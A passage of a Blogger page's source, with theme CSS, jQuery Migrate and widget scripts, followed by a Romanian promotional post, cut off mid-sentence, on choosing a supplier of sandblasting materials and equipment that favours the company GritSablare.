background: linear-gradient(#09ae88, #39c2a4 1em, #65d6bd);
-pie-background: linear-gradient(#09ae88, #39c2a4 1em, #65d6bd);
}
.custom-button {
display: inline-block;
margin-bottom: 10px;
}
#searchformnbt .searchform-wrappernbt {
height: 33px;
position: relative;
width: 100%;
}
#searchformnbt .searchform-wrappernbt #snbt {
background-color: white;
border: 1px solid #e3e3e3;
color: #aaaaaa;
font-size: 13px;
height: 21px;
padding: 5px 0 5px 3%;
position: absolute;
left: 0;
top: 0;
width: 96%;
}
#searchformnbt .searchform-wrappernbt .sendnbt {
background-color: #65d6bd;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgc0orWNCGbIrtYa8m5rd_k3sYS_JAfdI-dIE7hG7PBAXb56k7BaMK9oadqxivnCaUCo1pCxq4ELaTKn1nkgMYH9S5zcSPzhfZf4T-RRtNoCR2lnsjdjnN6gMQjQwWXQjmb-XZirx_Qxjl/s1600/searchform-send.png);
border: none;
cursor: pointer;
height: 33px;
position: absolute;
right: 0;
top: 0;
width: 33px;
z-index: 20;
}
#searchformnbt .sendnbt:hover {
background-color: #09ae88;
-webkit-transition: background-color 1s;
transition: background-color 1s;
}
/* media queries
-------------------------------------------------------------- */
@media screen and (max-width: 980px) {
#wrappernbt .header-imagenbt .header-image-text-wrappernbt,
#wrappernbt .header-contentnbt,
#wrappernbt .header-descriptionnbt,
#wrappernbt .top-navigationnbt,
#wrappernbt .containernbt,
#wrappernbt .content-headline,
#wrappernbt #footernbt,
#wrappernbt .footer-signature-contentnbt {
max-width: 90%;
width: 90%;
}
#wrappernbt #main-contentnbt {
max-width: 100%;
width: 100%;
}
#wrappernbt #sidebarnbt {
float: left;
margin: 20px 0 0;
width: 100%;
}
#wrappernbt #top-navigationnbt,
#wrappernbt .header-imagenbt .header-image-textnbt .header-image-linknbt {
max-width: 100%;
}
#wrappernbt .header-imagenbt .header-image-textnbt .header-image-headlinenbt {
font-size: 20px;
margin-bottom: 10px;
width: 100%;
}
#wrappernbt .header-imagenbt .header-image-textnbt .header-image-infonbt {
font-size: 13px;
margin-bottom: 10px;
padding: 1%;
width: 98%;
}
#wrappernbt #wrapper-headernbt .header-contentnbt {
padding: 30px 0;
}
#wrappernbt #wrapper-headernbt .header-contentnbt .title-boxnbt,
#wrappernbt #wrapper-headernbt .header-contentnbt .menu-boxnbt {
float: left;
width: 100% !important;
}
#wrappernbt #wrapper-headernbt .header-contentnbt .menu-boxnbt {
padding: 10px 0 30px;
}
#wrappernbt #wrapper-headernbt .header-contentnbt .header-logo,
#wrappernbt #wrapper-headernbt .header-contentnbt .site-titlenbt {
margin: 0;
max-width: 100%;
}
.js #navnbt,
.js #top-navnbt {
display: none;
}
.js .selectnav {
background: #f5f5f5;
border: 1px solid #e3e3e3;
color: #333333;
display: block;
float: left;
height: 27px;
margin: 5px 0 0;
position: relative;
width: 50%;
}
.js .header-contentnbt .selectnav {
width: 100%;
}
#wrappernbt .content-headline h1 {
float: none;
width: 100%;
}
#wrappernbt #main-contentnbt .post-entrynbt .post-infonbt .read-morenbt {
display: none;
}
#wrappernbt #main-contentnbt .post-entrynbt .post-infonbt .post-info-alignleftnbt {
width: 100%;
}
#wrappernbt #footernbt {
padding: 40px 0 10px;
}
#footernbt .footer-widget-areanbt {
margin: 0;
padding: 0;
width: 100%;
}
}
/* print
-------------------------------------------------------------- */
@media print {
html body {
background: none !important;
}
#wrapper-headernbt,
#wrapper-footernbt,
#sidebarnbt,
.scroll-topnbt {
display: none !important;
}
.single-post #main-contentnbt,
.page #main-contentnbt {
width: 100% !important;
}
#wrappernbt .content-headline-wrappernbt {
background: none;
border: none;
}
#wrappernbt .content-headline h1 {
padding: 0;
width: 100%;
}
#wrappernbt .entry-headlinenbt {
background: none;
}
}
h2.date-header {
margin: 10px 0px;
display: none;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
#header .description {
}
/* Comments----------------------------------------------- */
#comments {
padding:10px 0;
margin-bottom:20px;
}
#comments h4 {
font-size:22px;
margin-bottom:10px;
}
#comments ol {
margin-left: 0px;
}
.deleted-comment {
font-style: italic;
color: gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
padding:5px;
margin:10px 0;
}
.feed-links {
clear: both;
}
.comment-form {
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
.author-profile {
background: #f6f6f6;
border: 1px solid #eee;
margin: 10px 0 10px 0;
padding: 8px;
overflow: hidden;
}
.author-profile img {
border: 1px solid #ddd;
float: left;
margin-right: 10px;
}
.post-iconspbt {
margin: 5px 0 0 0;
padding: 0px;
}
.post-locationpbt {
margin: 5px 0;
padding: 0px;
}
.related-postbwrap {
margin: 10px auto 0;
}
.related-postbwrap h4 {
font-weight: bold;
margin: 10px 0;
}
.related-post-style-2,.related-post-style-2 li {
list-style: none;
margin: 0;
padding: 0;
}
.related-post-style-2 li {
border-top: 0px solid #eee;
overflow: hidden;
padding: 10px 0px;
}
.related-post-style-2 li:first-child {
border-top: none;
}
.related-post-style-2 .related-post-item-thumbnail {
width: 80px;
height: 80px;
max-width: none;
max-height: none;
background-color: transparent;
border: none;
float: left;
margin: 2px 10px 0 0;
padding: 0;
}
.related-post-style-2 .related-post-item-title {
font-weight: normal;
font-size: 100%;
}
.related-post-style-2 .related-post-item-summary {
display: block;
}
.pbtsharethisbutt {
overflow: hidden;
padding: 5px 0 5px;
margin: 0;
}
.pbtsharethisbutt ul {
list-style: none;
list-style-type: none;
margin: 0;
padding: 0;
}
.pbtsharethisbutt ul li {
float: left;
margin: 0;
padding: 0;
}
.pbtsharethisbutt ul li a {
padding: 0 10px;
display: inline-block;
text-decoration:none;
}
.pbtsharethisbutt ul li a:hover {
}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li {
padding:6px 0px;
}
.reaction-buttons table{
border:none;
margin-bottom:5px;
}
.reaction-buttons table, .reaction-buttons td{
border:none !important;
}
.pbtthumbimg {
float:left;
margin:0px 10px 5px 0px;
padding:4px;
border:1px solid #eee;
background:none;
width:180px;
height:auto;
}
.site-descriptionnbt {
display:none;
}
html body, #wrappernbt blockquote, #wrappernbt q, #wrappernbt input, #wrappernbt button, #wrappernbt select { font-family: "PT Serif", Arial, Helvetica, sans-serif; }
#wrappernbt #wrapper-headernbt .menu-boxnbt ul li { font-family: "PT Serif", Arial, Helvetica, sans-serif; }
#wrappernbt #wrapper-headernbt .top-navigationnbt ul li { font-family: "PT Serif", Arial, Helvetica, sans-serif; }
.CSS_LIGHTBOX {
z-index: 10000 !important;
}
.BlogArchive #ArchiveList ul.posts li {
padding-left: 1.3em;
border-bottom: 0px solid #EEE;
background: none;
}
.BlogArchive #ArchiveList ul ul li {
padding-left: 1.2em;
background: none;
border-bottom: 0px solid #EEE;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 400;
summary_img = 300;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>cookieChoices = {};</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1906314566075579991&amp;zx=3a0862ea-b602-4b28-9f35-ed95f1e06d2c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1906314566075579991&amp;zx=3a0862ea-b602-4b28-9f35-ed95f1e06d2c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body id='wrappernbt'>
<header id='wrapper-headernbt'>
<div class='header-content-wrappernbt'>
<div class='header-contentnbt'>
<div class='title-boxnbt'>
<div class='headersec section' id='headersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI6yyavNZR7WmqDsRAx2bG1pGauZE7FcicuDrwLBCU88X5LZg0OItXiCG9NbSkx6ktOgk-sMzoWZfMPJDf0_59glaMFSy1744cxJkLd5YHFvIlQmXD2AkbC5VHPjHHYowNqmT3T42fa0/s1600/logo.png"); background-position: left; width: 349px; min-height: 120px; px;_height: 120px; px;background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='site-titlenbt' style='background: transparent; border-width: 0px'>
<a href='https://www.craiovapenet.ro/'>Craiova, my love!</a>
</h1>
</div>
<h2 class='site-descriptionnbt'>
</h2>
</div>
</div></div>
</div>
<div class='menu-boxnbt'>
<div class='menu-nbtbot-menu-container'>
<ul class='menunbt' id='navnbt'>
<li><a href='https://www.craiovapenet.ro/'>Home</a></li>
</ul>
</div>
</div>
</div>
</div>
<!-- Header Image -->
<div class='header-imagenbt'>
<img class='header-imgnbt' src='https://apartamentelavanzare.ro/imagini/craiova1.jpg'/>
<div class='header-image-containernbt'>
<div class='header-image-text-wrappernbt'><div class='header-image-textnbt'></div></div>
</div>
</div>
<div class='header-description-wrappernbt'>
<div class='header-descriptionnbt'>
<h2 class='header-descriptioncontentnbt'></h2>
</div>
</div>
</header>
<!-- end of wrapper-header -->
<div id='wrapper-contentnbt'>
<div class='containernbt'>
<div id='main-contentnbt'>
<div class='home-latest-postsnbt'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>duminică, 23 mai 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-entrynbt' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzQXwwBBXq-vsxWUzAai5_hdb3oYvV0kpyoaBC4_WxTmlWn9zu-ctU8yx5-haxGcl-vWdIO3no4LQWeAzAbGA-iHqnb0q52odYSo8e5uSfA7AkogIhEMKNq3oQbsu-5aEFrkjzTQO5zaU/w640-h320/gritsablare-furnizor-materiale-sablare.jpg' itemprop='image'/>
<a name='8811687099139909157'></a>
<h2 class='post-title entry-title post-entry-headline' itemprop='name'>
<a href='https://www.craiovapenet.ro/2021/05/cum-sa-alegi-furnizorul-de-materiale-si.html'>Cum să alegi furnizorul de materiale și echipamente de sablare</a>
</h2>
<div class='post-header-line-1'></div>
<div class='post-body entry-content post-entry-contentnbt' id='post-body-8811687099139909157' itemprop='articleBody'>
<div id='summary8811687099139909157'><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzQXwwBBXq-vsxWUzAai5_hdb3oYvV0kpyoaBC4_WxTmlWn9zu-ctU8yx5-haxGcl-vWdIO3no4LQWeAzAbGA-iHqnb0q52odYSo8e5uSfA7AkogIhEMKNq3oQbsu-5aEFrkjzTQO5zaU/s1000/gritsablare-furnizor-materiale-sablare.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzQXwwBBXq-vsxWUzAai5_hdb3oYvV0kpyoaBC4_WxTmlWn9zu-ctU8yx5-haxGcl-vWdIO3no4LQWeAzAbGA-iHqnb0q52odYSo8e5uSfA7AkogIhEMKNq3oQbsu-5aEFrkjzTQO5zaU/w640-h320/gritsablare-furnizor-materiale-sablare.jpg" width="640" /></a></div><br />&nbsp;<p></p><p>Sablarea asigură pregătirea suprafețelor pentru tratamente ulterioare, fiind în esență o etapă intermediară, dar cu rol determinant în procese operaționale multiple, de eficiența ei depinzând buna desfășurare a unui număr mare de lucrări industriale complexe: eliminarea țunderului de laminare de pe suprafețele metalice noi în vederea aplicării de tratamente ulterioare (grunduri, lacuri, vopsele), curățarea straturilor vechi de vopsea și rugină de pe suprafețe (rezervoare petroliere în industria de petrol și gaze, poduri, nave maritime, șantiere navale, construcții civile), ecruisarea suprafețelor metalice pentru creșterea rezistenței mecanice și diminuarea uzurii materialelor.</p>
<p>Având un spectru larg de aplicații industriale, sablarea atinge eficiență maximă când este realizată cu materiale de sablare specializate în funcție de tipul de suprafață care trebuie pregătită (metale feroase, metale neferoase - inox, aluminiu, aramă - care nu permit contaminarea feroasă, granit, piatră, beton, lemn, sticlă, cărămidă), ținând cont și de locul unde se desfășoară aceste operațiuni (sablarea în spații deschise unde recuperarea materialului abraziv este dificilă sau chiar imposibilă, precum și sablarea în interior, în cabine sau camere de sablare).</p>
<p>Pentru a putea realiza un matching permanent între inputurile de materiale de sablare necesare, indiferent de complexitatea lucrărilor de sablare de efectuat, companiile trebuie să găsească acei furnizori care pot pune la dispoziția acestora materialele de sablare solicitate, indiferent de tipul acestora, în timp util și în cantitățile adecvate: alice angulare de oțel, alice sferice de oțel, alice angulare de inox, alice cilindrice de inox, electrocorindon alb, electrocorindon maro, bile de sticlă, zgură de cupru, granat roșu.</p>
<p>În prezent, pe piață, există trei categorii de furnizori de materiale de sablare:</p>
<ul>
<li>Marile companii de retail care comercializează produse și echipamente pentru toate tipurile de aplicații, din toate sectoarele de activitate: construcții, prelucrare metal, lemn, bricolaj. În acest caz, produsele comercializate sunt ieftine și de calitate inferioară, iar aproximativ 99% sunt din gama &#8222;Do it yourself!&#8221;.</li>
<li>Companiile care activează într-un anumit domeniu industrial, care oferă produse pentru toate aplicațiile specifice domeniului respectiv. În esență, aceste companii sunt intermediari ai companiilor specializate pe diferite segmente din domeniul respectiv și comercializează gama acestora de produse la un preț mai ridicat. Totodată, nu dețin stocuri fizice din fiecare tip de material, timpul de livrare fiind semnificativ mai mare. Nefiind specializate, aceste companii nu dețin logistica pentru un suport adecvat în cazul multiplelor situații care pot să apară în procese industriale complexe.</li>
<li>Companiile specializate de materiale și echipamente de sablare. De regulă, aceste companii sunt distribuitori autorizați pentru materialele și echipamentele de sablare comercializate, fiind cu adevărat dedicate să găsească cele mai noi tehnologii în domeniul sablării prin prospectarea continuă a pieței și participarea la târgurile de profil din întreaga lume. Aceste companii investesc în materiale și echipamente de sablare profesionale, specializate pe tipuri de operațiuni, care oferă eficiență maximă în toate activitățile de <a href="https://gritsablare.ro/servicii-sablare-profesionala.html" rel="" target="_blank">sablare</a>&nbsp;derulate. Fiind prima verigă în sistem și deținând stocuri fizice semnificative de materiale, aceste companii pot să ofere cel mai avantajos raport calitate-preț, livrând în cel mai scurt timp materialele de sablare comandate.</li>
</ul>
<p><a href="https://gritsablare.ro/" rel="dofollow" target="_blank">GritSablare</a> este companie specializată în domeniul sablării, fiind lider la nivel național și în Europa de Sud-Est. Compania pune la dispoziția clienților săi cea mai variată gamă de materiale de sablare profesionale, de calitate superioară, pentru orice tip de operațiune de sablare derulată. Cu peste 3500 tone de materiale de sablare în stoc, GritSablare poate livra rapid materialele de sablare solicitate, în orice colț al lumii. Totodată, pe lângă oferta de materiale, GritSablare comercializează echipamente de sablare profesionale de interior și exterior (camere de sablare, cabine de sablare, aparate de microsablare, <a href="https://gritsablare.ro/instalatii-sablare.html" rel="dofollow" target="_blank">instalații de sablare</a>, filtre de praf), precum și consumabile, accesorii și echipamente de protecție pentru sablare. În plus, GritSablare, vine în sprijinul clienților săi prin programe de achiziție personalizate, în rate fără dobândă, pentru materialele și echipamentele de sablare achiziționate, care beneficiază inclusiv de opțiuni de achiziție de tipul buy-back.</p>
<p>Deși un număr mare de antreprenori caută variantele cele mai ieftine privind materialele și echipamentele de sablare cu scopul de a realiza economii, această optică se dovedește a fi deficitară, întrucât duce la creșterea costurilor cu materiale și echipamente pe termen lung. Spre deosebire de materialele ieftine de sablare, materialele profesionale de sablare sunt ecologice, non-toxice și au o rată mare de reutilizare (peste 1100 cicluri de sablare pentru alicele angulare de oțel premium, peste 3000 cicluri de sablare pentru alicele sferice de oțel premium, peste 800 cicluri de sablare pentru alicele de inox comercializate de GritSablare). Totodată, fiind o companie specializată în domeniu, GritSablare deține un know-how vast și propune soluții tehnice inovatoare pentru fiecare tip de aplicație de sablare, inclusiv soluții pentru materiale pentru turnătorii și foraje, ca bentonita sodică PREMIUM, origine Argentina cu puritate 99.9% și Bentonită sodică SUPER-BOND, origine India, ideale pentru aplicații ca amestecurile de formare pentru piese turnate, prepararea fluidelor de foraj, rafinare petrol, hidroizolant în construcţii, material auxiliar de umplutură în industria materialelor de construcţii, ameliorarea prizelor de legare la pământ a instalațiilor electrice, plastifiant şi liant în ceramică, agent antideponent şi îngroşare pentru vopsele și lacuri, precum și grafit pentru turnatorii. Astfel, o colaborare pe termen lung cu o companie specializată în domeniul sablării reduce timpul în soluționarea problemelor apărute, fiind un 